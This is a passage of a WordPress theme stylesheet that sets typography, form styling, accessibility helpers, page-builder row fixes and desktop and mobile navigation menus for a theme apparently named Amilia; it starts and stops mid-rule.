8.0 Supports
--------------------------------------------------------------*//**
   * Remove all paddings around the image on small screen
   *//* For header */
@font-face {
    font-family: 'OswaldLight';
    src: url('../fonts/Oswald-Light-webfont.eot');
    src: url('../fonts/Oswald-Light-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/Oswald-Light-webfont.woff') format('woff'), url('../fonts/Oswald-Light-webfont.ttf') format('truetype'), url('../fonts/Oswald-Light-webfont.svg#OswaldLight') format('svg');
    font-weight: normal;
    font-style: normal;/*--------------------------------------------------------------
2.0 Document Setup
--------------------------------------------------------------*//*------------------------------
	2.1 Typography
------------------------------*/
}

html { /* 62.5% - 100px */
    font-size: 100%;
}

body, button, input, select, textarea {
    font-size: 15px;
    line-height: 1.6;
    position: relative;
}

body {
    background: #fff;
}

pre, code, input, textarea {
    font: inherit;
}

::-moz-selection {
    background: #fed918;
    color: #414146;
}

::selection {
    background: #000;
    color: #fff;
    /*------------------------------
	2.2 Links
------------------------------*/
}

a {
    color: #4b4e53;
    text-decoration: none;
    outline: none;
    -webkit-transition: 0.4s;
    -khtml-transition: 0.4s;
    -moz-transition: 0.4s;
    -ms-transition: 0.4s;
    -o-transition: 0.4s;
    transition: 0.4s;
    /* BACKGROUND GRADIENT *//* TRIPLE BORDERS *//*------------------------------
	2.3 Heading
------------------------------*/
}

a:hover {
    color: #ffb928;
}

a:hover, a:active, a:focus {
    outline: none;
    text-decoration: none;
}

h1, h2, h3, h4, h5, h6 {
    clear: both;
    font-weight: normal;
    margin: 10px 0;
    /*------------------------------
	2.4 Base
------------------------------*/
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
    color: #4b4e53;
    text-decoration: none;
}

h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, h1 a:focus, h2 a:focus, h3 a:focus, h4 a:focus, h5 a:focus, h6 a:focus {
    color: #ffb928;
}

address, caption, cite, code, dfn, th, var {
    font-weight: 400;
}

a, abbr, acronym, address, applet, b, big, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, html, i, iframe, img, ins, kbd, label, legend, object, q, s, samp, small, span, strike, strong, sub, sup, tbody, td, tfoot, th, thead, tr, tt, u, var {
    border: 0 none;
    margin: 0;
    outline: 0 none;
    padding: 0;
}

pre {
    border-radius: 0;
    white-space: pre; /* padding: 30px; */
    word-wrap: break-word;
    /*------------------------------
	2.5 Content
------------------------------*/
}

img {
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}

b, strong {
    font-weight: bold;
}

blockquote {
    clear: both;
    padding: 10px 20px;
    padding-left: 30px;
    margin: 0 0 20px;
    border-left: 3px solid #eee;
    font-style: normal;
    font-size: 21px;
    line-height: 32px;
}

blockquote p {
    line-height: 1.5;
    font-size: 21px;
}

dfn, cite, em, i {
    font-style: italic;
}

figure {
    margin: 0;
}

address {
    margin: 20px 0;
}

hr {
    border: 0;
    border-top: 1px solid #eee;
    margin-bottom: 20px;
}

details summary {
    font-weight: bold;
    margin-bottom: 20px;
}

details :focus {
    outline: none;
}

abbr, acronym, dfn {
    cursor: help;
    font-size: 0.95em;
    text-transform: uppercase;
    border-bottom: 1px dotted #eee;
    letter-spacing: 1px;
}

mark {
    background-color: #fff9c0;
    text-decoration: none;
}

small {
    font-size: 85%;
}

big {
    font-size: 125%;
}

.icon-list {
    list-style-type: none;
    margin-left: 24px;
    padding-left: 0;
}

.icon-list li {
    position: relative;
}

.icon-list > li [class*=" fa-"] {
    position: absolute;
    left: -21px;
    text-align: center;
    top: 4px;
    width: 14px;
}

audio, video {
    max-width: 100%;
    width: 100%;
    /*------------------------------
	2.6 Table
------------------------------*//* table {
	width: 100%;
	margin-bottom: 20px;
	border: 1px solid #eee;
	border-collapse: collapse;
    border-spacing: 0;
}

table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
    border: 1px solid #eee;
    line-height: 1.42857;
    padding: 5px;
    vertical-align: middle;
    text-align: center;
}

table > thead > tr > th, table > thead > tr > td {
    border-bottom-width: 2px;
    font-weight: bold;
} *//*------------------------------
	2.7 Form
------------------------------*/
}

fieldset {
    padding: 20px;
    border: 1px solid #eee;
}

textarea {
    resize: vertical;
}

select {
    max-width: 100%;
    overflow: auto;
    vertical-align: top;
    outline: none;
    border: 1px solid #eee;
    padding: 10px;
}

button::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input[type="radio"], input[type="checkbox"] {
    margin: 0 10px;
}

input, textarea, input[type="submit"]:focus {
    outline: 0 none;
}

input, textarea, select, .login-select, .form-control {
    border: 2px solid #c4c5c5;
    border-radius: 0;
    box-shadow: none;
    height: auto;
    padding: 12px 15px 11px;
}

.form-control::-webkit-input-placeholder {
    color: #c4c5c5;
    opacity: 1;
    -webkit-transition: opacity 0.3s ease 0s;
    -khtml-transition: opacity 0.3s ease 0s;
    -moz-transition: opacity 0.3s ease 0s;
    -ms-transition: opacity 0.3s ease 0s;
    -o-transition: opacity 0.3s ease 0s;
    transition: opacity 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.form-control::-moz-placeholder {
    color: #c4c5c5;
    opacity: 1;
    -webkit-transition: opacity 0.3s ease 0s;
    -khtml-transition: opacity 0.3s ease 0s;
    -moz-transition: opacity 0.3s ease 0s;
    -ms-transition: opacity 0.3s ease 0s;
    -o-transition: opacity 0.3s ease 0s;
    transition: opacity 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.form-control:-moz-placeholder {
    color: #c4c5c5;
    opacity: 1;
    -webkit-transition: opacity 0.3s ease 0s;
    -khtml-transition: opacity 0.3s ease 0s;
    -moz-transition: opacity 0.3s ease 0s;
    -ms-transition: opacity 0.3s ease 0s;
    -o-transition: opacity 0.3s ease 0s;
    transition: opacity 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.form-control:-ms-input-placeholder {
    color: #c4c5c5;
    opacity: 1;
    -webkit-transition: opacity 0.3s ease 0s;
    -khtml-transition: opacity 0.3s ease 0s;
    -moz-transition: opacity 0.3s ease 0s;
    -ms-transition: opacity 0.3s ease 0s;
    -o-transition: opacity 0.3s ease 0s;
    transition: opacity 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.form-control:focus {
    border: 2px solid #c4c5c5;
    border-radius: 0;
    box-shadow: none;
    /*
:focus::-webkit-input-placeholder {color: #a6a7a9;}
:focus::-moz-placeholder          {color:#a6a7a9;}
:focus:-moz-placeholder           {color:#a6a7a9;}
:focus:-ms-input-placeholder      {color:#a6a7a9;} */
}

body {
    /*------------------------------
	2.8 Accessibility
------------------------------*//* Text meant only for screen readers */
}

body input[type=text], body input[type=email], body input[type=password], body input[type=phone] {
    border-radius: 0;
}

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
}

.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px; /* BACKGROUND GRADIENT */
    clip: auto !important;
    color: #4b4e53;
    display: block;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 1.7em;
    padding: 17px;
    text-decoration: none;
    top: 5px;
    width: auto; /* Above WP toolbar */
    z-index: 100000;
    /* Define
------------------------------*/
}

.text-left {
    text-align: left;
}

.text-right {
    text-align: right;
}

.text-center {
    text-align: center;
}

body .vc_row {
    /*margin: 0;*/
}
/* Fix no-container
-----------------------------------------------------*/

.cms-row-full-width > .no-container > .row {
    margin-left: 0;
    margin-right: 0;
}

.cms-row-full-width > .no-container > .row > .vc_column_container > .vc_column-inner {
    padding: 0;
}

.wpb_content_element, .vc_btn3-container {
    margin-bottom: 0 !important;
}

.no-container > div .entry-content > .row {
    margin-left: 0;
    margin-right: 0;
}

#page-default.no-container #primary.row {
    margin: 0;
}

body .wpb_row:last-child, body .wpb_row, body .wpb_content_element, body .wpb_button {
    margin-bottom: 0;
}

@media screen and (max-width: 1024px) {
    /* Fix container
-----------------------------------------------------*/
    .cms-row-full-width > .no-container {
        margin-left: 0;
        margin-right: 0;
    }

    .cms-row-full-width > .no-container > .row {
        margin-left: 0;
        margin-right: 0;
    }
}

.entry-content > .vc_row-fluid {
    position: relative;
    /* .entry-content > .vc_row-fluid .vc_row-fluid {
    margin-left: -15px;
    margin-right: -15px;
} comment when update vc 4.9  */
}

.vc_col-has-fill > .vc_column-inner, .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
    padding-top: 0 !important;
}

.entry-content > .vc_row-fluid .padding-30 .vc_row-fluid {
    margin-left: 0;
    margin-right: 0;
}

#page-default.container .entry-content > .vc_row > .container {
    width: 100%;
    padding: 0;
}

.row-full-width .cms-bg-overlay + .vc_column_container {
    padding: 0;
}

.row-full-width .no-container > .row > .vc_col-sm-12 {
    padding-left: 0 !important;
    padding-right: 0 !important;
}

.entry-content > .vc_row-fluid.cms-row-full-width .vc_row-fluid {
    margin-left: 0;
    margin-right: 0;
    /* Fix page has sidebar
-----------------------------------------------------*/
}

.page-has-sidebar > .container .container {
    width: 100%;
    padding: 0;
    /*------------------------------
	3.1 Header
------------------------------*/
}

.amilia-logo-wrap {
    position: relative;
    z-index: 2;
    /* Primary menu
------------------------------*/
}

#cshero-menu-mobile {
    display: none;
    margin: 0 15px 0 0;
}

#cshero-menu-mobile .text {
    color: #1e1e1e;
    float: left;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: 300;
    line-height: 16px;
    padding: 23px 15px 0 0;
}

#cshero-menu-mobile .icon_menu {
    float: left;
    margin: 7px 0 0;
    padding-bottom: 0;
    padding-top: 13px;
    border: 2px solid #a3a7ad;
    border-radius: 50%;
    color: #a3a7ad;
    display: block;
    font-size: 18px;
    font-weight: 300;
    height: 46px;
    width: 46px;
}

.cs-menu-toggle {
    display: none;
}

.amilia-header-wrap .amilia-header-inner {
    position: relative;
}

.amilia-header-wrap #cshero-header-navigation {
    position: static;
    min-height: 0;
}

@media screen and (min-width: 992px) {
    /* End min-width: 992px *//* For add widget to mega menu */
    .main-navigation > div {
        float: left;
    }

    .amilia-header-wrap {
        position: absolute;
        right: 0;
        top: 0;
        width: 100%;
    }

    .amilia-header-wrap {
        position: absolute;
        right: 0;
        top: 0;
        width: 100%;
    }

    .amilia-header-wrap .amilia-header-inner {
        position: relative;
    }

    .amilia-header-wrap #cshero-header-navigation {
        position: static;
    }

    #cshero-header-navigation #site-navigation {
        display: block;
    }

    .main-navigation .menu-main-menu li li .cs-menu-toggle {
        position: absolute;
        top: 50%;
        right: 10px;
        display: block;
        font-size: 15px;
        line-height: 1;
        -webkit-transform: translate(0, -50%);
        -khtml-transform: translate(0, -50%);
        -moz-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        -o-transform: translate(0, -50%);
        transform: translate(0, -50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
        color: #4b4e53;
    }

    .main-navigation .menu-main-menu {
        margin: 0;
        padding: 0; /* Start Mega Menu */
    }

    .main-navigation .menu-main-menu li {
        position: relative;
        margin: 0;
        text-align: left;
        float: left;
        list-style: none;
    }

    .main-navigation .menu-main-menu li a {
        color: #4b4e53;
        white-space: nowrap;
        font-size: 14px;
        outline: none;
        display: inline-block;
        text-decoration: none;
        font-weight: 300;
        position: relative;
    }

    .main-navigation .menu-main-menu li a:hover, .main-navigation .menu-main-menu li a:focus {
        outline: none;
        color: #4b4e53;
    }

    .main-navigation .menu-main-menu li a span {
        position: relative;
        display: inline;
    }

    .main-navigation .menu-main-menu li li {
        margin: 0;
        padding: 0;
        font-size: 13px;
        font-weight: 24px;
        width: 100%;
        letter-spacing: -0.5px;
    }

    .main-navigation .menu-main-menu li li + li {
        border-top: 1px solid #dfe2e3;
    }

    .main-navigation .menu-main-menu li li .cs-menu-toggle {
        display: inline-block;
        color: #4b4e53;
    }

    .main-navigation .menu-main-menu li li a {
        color: #4b4e53;
        display: block;
        min-width: 180px;
        padding: 10px 10px 10px 0;
        text-decoration: none;
        line-height: 24px;
        font-weight: 400;
    }

    .main-navigation .menu-main-menu li li a:hover, .main-navigation .menu-main-menu li li a:focus {
        color: #fff;
        padding-left: 15px;
        -webkit-transition: all 0.2s ease 0s;
        -khtml-transition: all 0.2s ease 0s;
        -moz-transition: all 0.2s ease 0s;
        -ms-transition: all 0.2s ease 0s;
        -o-transition: all 0.2s ease 0s;
        transition: all 0.2s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
        background: #565a60;
    }

    .main-navigation .menu-main-menu li li.current-menu-item a {
        color: #fff;
    }

    .main-navigation .menu-main-menu li:hover, .main-navigation .menu-main-menu li:focus {
        z-index: 100; /* Menu dam vao tuong */
    }

    .main-navigation .menu-main-menu li:hover .cs-menu-toggle, .main-navigation .menu-main-menu li:focus .cs-menu-toggle {
        color: #fff;
    }

    .main-navigation .menu-main-menu li:hover > ul, .main-navigation .menu-main-menu li:focus > ul {
        border-left: 0;
        clip: inherit;
        pointer-events: inherit;
        visibility: visible;
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    }

    .main-navigation .menu-main-menu li ul ul {
        top: 0;
        left: 100%; /* End dam vao tuong */
    }

    .main-navigation .menu-main-menu li ul ul.back {
        right: 100%;
        left: auto;
    }

    .main-navigation .menu-main-menu li ul ul.back ul:not(.back) {
        right: 100%;
        left: auto;
    }

    .main-navigation .menu-main-menu li ul ul.back ul.back {
        left: 100%;
        right: auto;
    }

    .main-navigation .menu-main-menu li ul ul.back ul.back ul:not(.back) {
        left: 100%;
        right: auto;
    }

    .main-navigation .menu-main-menu li ul ul.back ul.back ul.back {
        right: 100%;
        left: auto;
    }

    .main-navigation .menu-main-menu ul {
        position: absolute;
        clip: rect(1px, 1px, 1px, 1px);
        background: #fff;
        -webkit-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.2);
        -khtml-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.2);
        -moz-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.2);
        -ms-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.2);
        -o-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.2);
        box-shadow: 0 4px 5px rgba(0, 0, 0, 0.2); /* BACKGROUND GRADIENT *//* BOX SIZING */
        left: 0;
        padding: 0 0 0 20px;
        margin: 0;
        pointer-events: none;
        position: absolute;
        transition: all 0.4s ease 0s;
        visibility: hidden;
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        border-bottom: 10px solid #fed918;
        border-top: 10px solid #fed918; /* For unit test */
        min-width: 225px;
    }

    #cshero-header-navigation .main-navigation { /* End Start Mega Menu */
    }

    #cshero-header-navigation .main-navigation .columns2 > li:nth-of-type(2n+1), #cshero-header-navigation .main-navigation .columns3 > li:nth-child(3n+1), #cshero-header-navigation .main-navigation .columns4 > li:nth-child(4n+1), #cshero-header-navigation .main-navigation .columns5 > li:nth-child(5n+1) {
        clear: left;
        border-right: 0px solid transparent;
    }

    #cshero-header-navigation .main-navigation .columns5 > li {
        width: 20% !important;
    }

    #cshero-header-navigation .main-navigation .columns4 > li {
        width: 25% !important;
    }

    #cshero-header-navigation .main-navigation .columns3 > li {
        width: 33.3344% !important;
    }

    #cshero-header-navigation .main-navigation .columns2 > li {
        width: 50% !important;
    }

    #cshero-header-navigation .main-navigation [class*="columns"] > li {
        float: left;
    }

    #cshero-header-navigation .main-navigation [class*="columns"] > li > a {
        width: 100%;
    }

    #cshero-header-navigation .main-navigation .menu-main-menu li.has_full_width {
        position: inherit;
    }

    #cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu {
        left: 0;
        margin: 0 auto;
        right: 0;
        z-index: 999;
    }

    #cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu .sub-menu {
        background-color: transparent;
        padding: 0;
    }

    #cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_to_right.sub-menu {
        left: auto;
        right: 90px;
        margin: auto;
    }

    #cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_to_right.sub-menu .sub-menu {
        background-color: transparent;
    }

    #cshero-header-navigation .main-navigation li.group > ul.sub-menu {
        display: block;
        float: left;
        left: 0;
        position: relative;
        width: 100%;
        height: inherit;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn {
        padding: 0px !important;
        width: 100% !important;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li {
        padding-left: 15px;
        padding-right: 15px;
        border-top: none;
        letter-spacing: 0;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li > a {
        padding: 0;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li > a span.menu-title {
        color: #565a60;
        font-family: Oswald, Arial, Helvetica, sans-serif;
        font-size: 18px;
        font-weight: 300;
        line-height: 25px;
        margin: 20px 0 15px;
        text-transform: uppercase;
        display: block;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li > a span.menu-title:before {
        content: "";
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li > a:hover {
        background-color: transparent;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li a i {
        display: inline-block;
        float: left;
        font-size: 16px;
        line-height: 16px;
        margin-right: 14px;
        margin-top: 3px;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li a span {
        font-size: 13px;
        line-height: 24px;
        text-transform: none;
        letter-spacing: -0.5px;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li ul.sub-menu ul.sub-menu {
        background-color: rgba(10, 10, 10, 0.95) !important;
        margin-top: 0px !important;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li ul.sub-menu li:hover ul.sub-menu {
        margin-top: 0 !important;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li:hover {
        position: relative;
        z-index: 10;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn ul.sub-menu {
        -webkit-box-shadow: none;
        -khtml-box-shadow: none;
        -moz-box-shadow: none;
        -ms-box-shadow: none;
        -o-box-shadow: none;
        box-shadow: none; /* BACKGROUND GRADIENT */
        box-shadow: none !important;
        clip: inherit;
        pointer-events: inherit;
        visibility: visible;
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        border: none;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn .cs-menu-toggle {
        display: none !important;
    }

    #cshero-header-navigation .main-navigation ul.standar-dropdown li:hover ul.sub-menu {
        margin-top: 0 !important;
    }

    .cshero-main-header .main-navigation .menu-main-menu > li > a, .cshero-main-header .main-navigation .menu-main-menu > ul > li > a {
        text-transform: uppercase;
    }

    .cshero-main-header .main-navigation .menu-main-menu > li.current-menu-item > a, .cshero-main-header .main-navigation .menu-main-menu > li.current-menu-ancestor > a {
        background: #fed918;
        color: #565a60;
    }

    .cshero-main-header .main-navigation .menu-main-menu > li.current-menu-item > a i, .cshero-main-header .main-navigation .menu-main-menu > li.current-menu-ancestor > a i {
        color: #565a60;
        border-color: #70747a;
    }

    .cshero-main-header .main-navigation .menu-main-menu li li.current-menu-item > a, .cshero-main-header .main-navigation .menu-main-menu li li.current-menu-ancestor > a {
        background: #565a60;
        color: #fff;
        padding-left: 15px;
    }

    .cshero-main-header .main-navigation .menu-main-menu li li.menu-item-has-children .cs-menu-toggle {
        color: #4b4e53;
    }

    .cshero-main-header .main-navigation .menu-main-menu li li.menu-item-has-children:hover .cs-menu-toggle {
        color: #fff;
    }

    .cshero-main-header .main-navigation .menu-main-menu li li.current-menu-parent .cs-menu-toggle {
        color: #fff; /* For mega */
    }

    .cshero-main-header .main-navigation .menu-main-menu .multicolumn { /* For one page */
    }

    .cshero-main-header .main-navigation .menu-main-menu .multicolumn li.current-menu-ancestor > a {
        background: #fff;
    }

    .cshero-main-header .main-navigation .menu-main-menu .onepage.current, .cshero-main-header .main-navigation .menu-main-menu .onepage:hover, .cshero-main-header .main-navigation .menu-main-menu .onepage:focus {
        background: #fed918;
        color: #565a60;
    }

    .cshero-main-header .main-navigation .menu-main-menu .onepage.current i, .cshero-main-header .main-navigation .menu-main-menu .onepage:hover i, .cshero-main-header .main-navigation .menu-main-menu .onepage:focus i {
        color: #565a60;
        border-color: #70747a;
    }
}

#cshero-header-navigation .menu-main-menu .multicolumn { /* For add widget to mega menu */
}

#cshero-header-navigation .menu-main-menu .multicolumn .mega-contact-1 {
    padding-right: 0;
}

#cshero-header-navigation .menu-main-menu .multicolumn .mega-contact-2 {
    padding-left: 0;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget {
    margin-bottom: 0;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget .textwidget {
    background: #c6c7c9;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget ul {
    clip: inherit;
    color: #fff;
    background: 0 none;
    box-shadow: none;
    position: static;
    padding: 59px 0 55px 28px !important;
    -webkit-transition: none;
    -khtml-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    visibility: visible;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    overflow: hidden;
    display: block !important;
    border: none;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget ul li {
    font-size: 13px;
    line-height: 24px;
    text-transform: none;
    padding-bottom: 12px;
    padding-right: 15px;
    letter-spacing: -0.5px;
    border: none;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget ul .loc-icon-container {
    position: absolute;
    left: 0;
    top: 0;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget ul .loc-icon-container .main-menu-contact-icon {
    border: 2px solid #fff;
    border-radius: 50%;
    color: #fff;
    display: block;
    font-weight: 300;
    height: 46px;
    padding: 12px;
    width: 46px;
    font-size: 18px;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget ul .loc-icon-container .main-menu-contact-icon.icon_mail_alt {
    line-height: 14px;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget ul .menu-contact-text-container {
    min-height: 46px;
    padding-left: 60px;
    padding-top: 11px;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget ul .menu-contact-text-container a {
    color: #fff !important;
    padding: 0 !important;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget ul {
    clip: inherit;
    color: #fff;
    background: 0 none;
    box-shadow: none;
    position: static;
    -webkit-transition: none;
    -khtml-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    visibility: visible;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    overflow: hidden;
    display: block !important;
}

@media screen and (max-width: 991px) {
    /* End max-width 991px *//* Sticky
-----------------------------------------------------*/
    .site-header #cshero-header .amilia-logo {
        padding-top: 21px;
        -webkit-transition: all 0.3s ease 0s;
        -khtml-transition: all 0.3s ease 0s;
        -moz-transition: all 0.3s ease 0s;
        -ms-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS *//* End */
    }

    #cshero-menu-mobile {
        display: block;
        padding: 0;
    }

    #site-navigation, .menu-main-menu-container, .cshero-header-cart-search {
        width: 100%;
    }

    #cshero-header-navigation ul#menu-main-menu ul {
        background-image: none !important;
    }

    #cshero-menu-mobile {
        float: right;
    }

    #cshero-header-navigation ul#menu-main-menu {
        padding: 0;
        position: static;
        margin: 0;
    }

    #cshero-header-navigation ul#menu-main-menu > li {
        float: none;
        list-style: none;
        margin: 0 0 3px;
        text-align: left;
        position: relative;
    }

    #cshero-header-navigation ul#menu-main-menu > li.current-menu-ancestor > a {
        background: #77797d;
    }

    #cshero-header-navigation ul#menu-main-menu > li.current-menu-ancestor > .sub-menu li.current-menu-ancestor > a {
        border-right: 5px solid #dfdfdf;
        color: #414146;
    }

    #cshero-header-navigation ul#menu-main-menu > li.current-menu-ancestor > .sub-menu li.current-menu-ancestor .sub-menu {
        padding: 0;
        margin-left: 45px;
        width: auto !important;
    }

    #cshero-header-navigation ul#menu-main-menu > li.current-menu-ancestor > .sub-menu li.current-menu-ancestor .sub-menu li a {
        padding: 10px 10px 10px 0 !important;
        -webkit-transition: all 0.2s ease 0s;
        -khtml-transition: all 0.2s ease 0s;
        -moz-transition: all 0.2s ease 0s;
        -ms-transition: all 0.2s ease 0s;
        -o-transition: all 0.2s ease 0s;
        transition: all 0.2s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    }

    #cshero-header-navigation ul#menu-main-menu > li.current-menu-ancestor > .sub-menu li.current-menu-ancestor .sub-menu li.current-menu-item a, #cshero-header-navigation ul#menu-main-menu > li.current-menu-ancestor > .sub-menu li.current-menu-ancestor .sub-menu li a:hover {
        padding-left: 15px !important;
        color: #414146;
    }

    #cshero-header-navigation ul#menu-main-menu > li > a {
        background: #565a60;
        display: block;
        border: none;
        font-weight: 300;
        margin: 0;
        line-height: 20px !important;
        padding: 7px 9px 7px 59px;
        text-align: left;
        text-decoration: none;
        width: 100%;
        height: 45px;
        color: #fff;
        text-transform: uppercase;
    }

    #cshero-header-navigation ul#menu-main-menu > li > a i {
        display: none;
    }

    #cshero-header-navigation ul#menu-main-menu > li > a span {
        margin-top: 7px;
        display: inline-block;
    }

    #cshero-header-navigation ul#menu-main-menu > li > a:hover {
        background: #77797d;
        color: #fff;
    }

    #cshero-header-navigation ul#menu-main-menu > li > a:before {
        content: "";
        font-size: 28px;
        left: 14px;
        position: absolute;
        top: 0px;
        left: 0;
        font-family: Open Sans, Arial, Helvetica, sans-serif;
        color: #565a60;
        background: #fff;
        width: 45px;
        height: 45px;
        line-height: 45px;
        text-align: center; /* For one page */
    }

    #cshero-header-navigation ul#menu-main-menu > li > a.onepage {
        padding: 7px 9px 7px 10px !important;
    }

    #cshero-header-navigation ul#menu-main-menu > li > a.onepage:before {
        display: none;
    }

    #cshero-header-navigation ul#menu-main-menu > li > a.onepage.current, #cshero-header-navigation ul#menu-main-menu > li > a.onepage:hover {
        background-color: #77797d;
        color: #fff;
    }

    #cshero-header-navigation ul#menu-main-menu > li .cs-menu-toggle {
        display: block;
        left: 14px;
        position: absolute;
        top: 0px;
        left: 0;
        cursor: pointer;
    }

    #cshero-header-navigation ul#menu-main-menu > li .cs-menu-toggle i {
        display: none;
    }

    #cshero-header-navigation ul#menu-main-menu > li .cs-menu-toggle span {
        display: block !important;
        font-family: Open Sans, Arial, Helvetica, sans-serif;
        color: #565a60;
        background: #fff;
        width: 45px;
        height: 45px;
        line-height: 45px;
        text-align: center;
    }

    #cshero-header-navigation ul#menu-main-menu > li .cs-menu-toggle span:before {
        content: "+";
        font-size: 28px;
    }

    #cshero-header-navigation ul#menu-main-menu > li.current-menu-item > a {
        color: #fff;
        background: #77797d;
    }

    #cshero-header-navigation ul#menu-main-menu > li li a {
        padding: 15px 9px 15px 27px;
    }

    #cshero-header-navigation ul#menu-main-menu > li li li a {
        padding-left: 45px;
    }

    #cshero-header-navigation ul#menu-main-menu ul {
        background: #fff;
        box-shadow: none;
        position: relative;
        margin: 0;
        padding: 0;
        display: none;
        width: 100% !important;
        padding: 6px 0 5px 20px;
    }

    #cshero-header-navigation ul#menu-main-menu ul li {
        position: relative;
        list-style: none;
        border-top: 1px solid #dfe2e3;
    }

    #cshero-header-navigation ul#menu-main-menu ul li:first-child {
        border-top: none;
    }

    #cshero-header-navigation ul#menu-main-menu ul li a {
        font-size: 14px;
        line-height: 22px;
        color: #7f7f7f;
        padding: 10px 10px 10px 0 !important;
        display: block;
    }

    #cshero-header-navigation ul#menu-main-menu ul li a:hover {
        -webkit-transition: all 0.2s ease 0s;
